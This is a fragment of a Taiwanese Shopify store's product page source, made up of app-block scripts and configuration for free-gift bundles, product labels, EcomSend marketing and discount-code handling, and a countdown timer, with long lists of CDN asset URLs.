    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...[],
        shipping_product_img: 'https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://cdn.bogos.io/c2hpYmF6aGkubXlzaG9waWZ5LmNvbQ==/freegifts_data_1768275743.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://cdn.bogos.io/c2hpYmF6aGkubXlzaG9waWZ5LmNvbQ==/freegifts_data_1768275743.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/booster.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/bogos.booster.min.css"></div>

<!-- END app snippet -->




</div><div id="shopify-block-AaFI1R0pkYmFqemtUS__2858414731233960599" class="shopify-block shopify-app-block"><script translate="no">
  if( typeof SmartifyAppDECO === 'undefined'){
    var SmartifyAppDECO = SmartifyAppDECO || {};
  }

  if (typeof SmartifyAppDECO.products_has_gift === 'undefined') {
    SmartifyAppDECO.products_has_gift = {};
  }

  let DECO = {} 
  
  
  
  
    SmartifyAppDECO.timeSleep = 1;
  

  
    SmartifyAppDECO.searchDepthLimit = 7;
  

  
    if (typeof DECO !== 'undefined' && DECO?.badges) {
        SmartifyAppDECO.badges = JSON.parse(DECO.badges);
      } else {
        SmartifyAppDECO.badges = JSON.parse("[]");
      }
  
  

  
  if (typeof DECO !== 'undefined' && DECO?.groups) {
    SmartifyAppDECO.groups = JSON.parse(DECO.groups);
  } else {
    SmartifyAppDECO.groups = JSON.parse("[]");
  }
  

  
  if (typeof DECO !== 'undefined' && DECO?.banners) {
    SmartifyAppDECO.banners = JSON.parse(DECO.banners);
  } else {
    SmartifyAppDECO.banners = JSON.parse("[]");
  }
  

  
  if (typeof DECO !== 'undefined' && DECO?.trustBadges) {
    SmartifyAppDECO.trustBadges = JSON.parse(DECO.trustBadges);
  } else {
    SmartifyAppDECO.trustBadges = JSON.parse("[]");
  }
  

  
  if (typeof DECO !== 'undefined' && DECO?.labels) {
    SmartifyAppDECO.labels = JSON.parse(DECO.labels);
  } else {
    SmartifyAppDECO.labels = JSON.parse("[{\"id\":86973,\"name\":\"\\u8cb7\\u5c31\\u9001\\u98a8\\u7434\\u51f3+\\u5e8a\\u588a\",\"language\":[\"global\"],\"priority\":0,\"status\":true,\"image\":null,\"hide\":false,\"text\":\"\\u8cb7\\u5c31\\u9001\\u98a8\\u7434\\u51f3+\\u5e8a\\u588a\",\"styles\":\"\",\"text_styles\":\"\",\"position\":\"bottom_left\",\"label_width\":100,\"label_height\":8,\"label_width_mobile\":null,\"label_height_mobile\":null,\"label_width_product\":null,\"label_height_product\":null,\"label_width_product_mobile\":null,\"label_height_product_mobile\":null,\"fixed_size\":false,\"page\":[\"product\",\"collection\",\"home\",\"search\",\"cart\"],\"device\":[\"desktop\",\"mobile\"],\"ignore_page\":null,\"label_type\":1,\"top\":0,\"left\":0,\"customize_position\":false,\"margin\":{\"top\":0,\"bottom\":0,\"left\":0,\"right\":0},\"rotate\":0,\"opacity\":1,\"link\":null,\"alt\":null,\"animation\":\"none\",\"tooltip\":null,\"auto_responsive\":true,\"responsive_ratio\":0.88,\"ratio_size\":true,\"all_image\":false,\"conditions\":{\"id\":86912,\"label_id\":86973,\"variant_apply\":\"variants\",\"variants\":null,\"exclude_variants\":[],\"include_variants\":[\"47018681172207\",\"47018681204975\",\"47018683498735\",\"47018683531503\",\"43363232186607\",\"43363232219375\",\"43363232284911\",\"43363232317679\",\"47022228209903\",\"45682642518255\",\"45682642551023\",\"45682642583791\",\"45682642616559\",\"45682642649327\"],\"from_time\":null,\"to_time\":null,\"is_new\":\"any\",\"is_on_sale\":\"any\",\"collections\":[],\"exclude_collections\":[],\"tags\":[],\"tag_logic\":\"any\",\"exclude_tags\":[],\"exclude_tag_logic\":\"any\",\"stock_status\":\"any\",\"use_price\":false,\"by_price\":\"base_price\",\"from_price\":null,\"to_price\":null,\"use_weight\":false,\"from_weight\":null,\"to_weight\":null,\"use_time\":false,\"starts_at\":\"\",\"ends_at\":\"\",\"discount_from\":0,\"discount_to\":10,\"discount_fixed\":0,\"discount_by\":\"percentage\",\"discount_type\":\"fixed\",\"stock_from\":0,\"stock_to\":10,\"new_date_from\":null,\"new_date_to\":null,\"new_days_threshold\":10,\"low_stock_threshold\":1,\"product_stock_computation\":\"per_variant\",\"product_discount_computation\":\"per_variant\",\"title\":null,\"title_type\":\"product\",\"title_operator\":\"equal\",\"include_pages\":null,\"review_app\":null,\"review_app_handle\":null,\"review_metafields\":null,\"review_option_selected\":\"star_rating\",\"review_condition\":\"greater_than\",\"review_star_rating\":4,\"review_num_review\":10,\"free_gift_app\":null,\"free_gift_app_handle\":null,\"free_gift_offers\":[],\"customer_tags\":[],\"customer_tag_status\":\"include\",\"customer_login\":\"logged\",\"customer_status\":\"all\",\"condition_logic\":\"all\",\"country_status\":\"include\",\"countries\":[\"all\"],\"discount_id\":null,\"discount_bxgy_apply\":null},\"design\":{\"id\":72023,\"label_id\":86973,\"border_radius\":0,\"border\":{\"style\":\"none\",\"size\":0,\"color\":\"#000000\"},\"shape_color\":\"#753E1D\",\"text_color\":\"#FFFFFF\",\"font_family\":\"Inter\",\"font_size\":12,\"font_size_mobile\":null,\"font_size_product\":null,\"font_size_product_mobile\":null,\"font_style\":{\"weight\":\"normal\",\"style\":\"italic\",\"decoration\":\"none\"},\"letter_spacing\":2,\"shape_class\":\"pl-text-rectangle\",\"font_size_ratio\":0,\"shape_start_color\":\"#243A1B\",\"shape_ending_color\":\"#753E1D\",\"shape_gradient_direction\":92},\"discount\":[],\"metafields\":[],\"group_ids\":[],\"updated_at\":\"2025-12-26T06:39:00.000000Z\",\"label_text_type\":0,\"translation\":[]}]");
  }
  

  
  if (typeof DECO !== 'undefined' && DECO?.badge_group) {
    SmartifyAppDECO.badgeHorizontal = DECO.badge_group;
  } else {
    SmartifyAppDECO.badgeHorizontal = "0";
  }
  

  
  if (typeof DECO !== 'undefined' && DECO?.link_target) {
    SmartifyAppDECO.linkTarget = DECO.link_target;
  } else {
    SmartifyAppDECO.linkTarget = "0";
  }
  

  

  

  

  

  

  

  

  

  

  

  

  

  
    
      SmartifyAppDECO.page = 'product';
      SmartifyAppDECO.product = {
        handle: 'toorich',
      }
      document.addEventListener('fg-gifts:gift-icon', (e) => {
          if (e.detail.type === "product") {
            SmartifyAppDECO.products_has_gift[e.detail.product.handle] = e.detail.belongs_to_offer;
            SmartifyAppDECO.showOnProduct();
          }
        })
    
  

  
   

  
    SmartifyAppDECO.customer={}
  

  
    if (typeof DECO !== 'undefined' && DECO?.search_proxy) {
      SmartifyAppDECO.searchProxy = DECO.search_proxy;
    } else {
      SmartifyAppDECO.searchProxy = "0";
    }
  

  SmartifyAppDECO.remove_watermark = true;
  
</script>



<script>
  SmartifyAppDECO.analytic = false;
</script>

<div id="deco-main-label">
</div>

<!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bb648-cc56-7ba7-aed5-a73b64cfd63a/deco-theme-app-extension-571/assets/theme-DL4Qgt9p.js" type="module" crossorigin="anonymous"></script>

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019bb648-cc56-7ba7-aed5-a73b64cfd63a/deco-theme-app-extension-571/assets/banner-BPQ0WSvz.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019bb648-cc56-7ba7-aed5-a73b64cfd63a/deco-theme-app-extension-571/assets/label-badge-UnQMRGJ_.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019bb648-cc56-7ba7-aed5-a73b64cfd63a/deco-theme-app-extension-571/assets/trust-badge-BxhDWRe9.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019bb648-cc56-7ba7-aed5-a73b64cfd63a/deco-theme-app-extension-571/assets/trust-badge-BxhDWRe9.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019bb648-cc56-7ba7-aed5-a73b64cfd63a/deco-theme-app-extension-571/assets/countdown-Bg37bqMn.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->

</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb1c3-9c99-76e3-b2a3-547c180f56cb/ecomsend-124/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019bb1c3-9c99-76e3-b2a3-547c180f56cb/ecomsend-124/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019bb1c3-9c99-76e3-b2a3-547c180f56cb/ecomsend-124/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init SendWILL
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'shibazhi.myshopify.com',
    currency: "TWD",
    money_format: "\u003cspan class=money\u003eNT${{amount_no_decimals}}\u003c\/span\u003e",
    id: 60906471663,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'product'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'zh-TW'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-ASDBzdm9hczA4NWFtd__10759364030190015445" class="shopify-block shopify-app-block">



<!-- The countdown timer will be dynamically created by JavaScript -->
<div id="algoshop-countdown-timer-container"></div>

<!-- Pass customer information to JavaScript -->
<script>
  window.countdownCustomerInfo = {
    isLoggedIn: false,
    
  };

  // Get current shop domain and page information
  window.countdownShopInfo = {
    // Shop domain information
    domain: "shibazhi-taiwan.com",
    pageType: "product",
    
      productId: 7895993254127,
    
    locale: {"shop_locale":{"locale":"zh-TW","enabled":true,"primary":true,"published":true}},
    apiBaseUrl: "https://bar.algoshop.ai",
    appHandle: "algoshop-countdown-timer"
  };

  const countdownLottieBg1 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/lottie_bg1.json";
  const countdownLottieBg2 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/lottie_bg2.json";
  const countdownLottieBg3 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/lottie_bg3.json";
  const countdownLottieBg4 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/lottie_bg4.json";
  const countdownLottieBg5 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/lottie_bg5.json";
  const countdownLottieBg6 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/lottie_bg6.json";
  const countdownLottieBg7 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/lottie_bg7.json";
  const countdownLottieBg8 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/lottie_bg8.json";
  const countdownLottieBg9 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/lottie_bg9.json";
  const countdownLottieBg10 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/lottie_bg10.json";
  const countdownLottieBg11 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/lottie_bg11.json";
  const countdownLotties = [
    countdownLottieBg1,
    countdownLottieBg2,
    countdownLottieBg3,
    countdownLottieBg4,
    countdownLottieBg5,
    countdownLottieBg6,
    countdownLottieBg7,
    countdownLottieBg8,
    countdownLottieBg9,
    countdownLottieBg10,
    countdownLottieBg11
  ]

  const countdownLong01 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long01.png";
  const countdownLong02 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long02.png";
  const countdownLong03 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long03.png";
  const countdownLong04 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long04.png";
  const countdownLong05 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long05.png";
  const countdownLong06 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long06.png";
  const countdownLong07 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long07.png";
  const countdownLong08 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long08.png";
  const countdownLong09 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long09.png";
  const countdownLong10 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long10.png";
  const countdownLong11 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long11.png";
  const countdownLong12 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long12.png";
  const countdownLong13 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long13.png";
  const countdownLong14 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long14.png";
  const countdownLong15 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long15.png";
  const countdownLong16 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long16.png";
  const countdownLong17 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long17.png";
  const countdownLong18 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long18.png";
  const countdownLong19 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long19.png";
  const countdownLong20 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long20.png";
  const countdownLong21 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long21.png";
  const countdownLong22 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long22.png";
  const countdownLong23 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long23.png";
  const countdownLong24 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long24.png";
  const countdownLong25 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long25.png";
  const countdownLong26 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long26.png";
  const countdownLong27 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long27.png";

  const countdownLong01Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long01_pc.png";
  const countdownLong02Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long02_pc.png";
  const countdownLong03Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long03_pc.png";
  const countdownLong04Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long04_pc.png";
  const countdownLong05Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long05_pc.png";
  const countdownLong06Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long06_pc.png";
  const countdownLong07Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long07_pc.png";
  const countdownLong08Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long08_pc.png";
  const countdownLong09Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long09_pc.png";
  const countdownLong10Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long10_pc.png";
  const countdownLong11Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long11_pc.png";
  const countdownLong12Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long12_pc.png";
  const countdownLong13Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long13_pc.png";
  const countdownLong14Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long14_pc.png";
  const countdownLong15Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long15_pc.png";
  const countdownLong16Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long16_pc.png";
  const countdownLong17Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long17_pc.png";
  const countdownLong18Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long18_pc.png";
  const countdownLong19Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long19_pc.png";
  const countdownLong20Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long20_pc.png";
  const countdownLong21Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long21_pc.png";
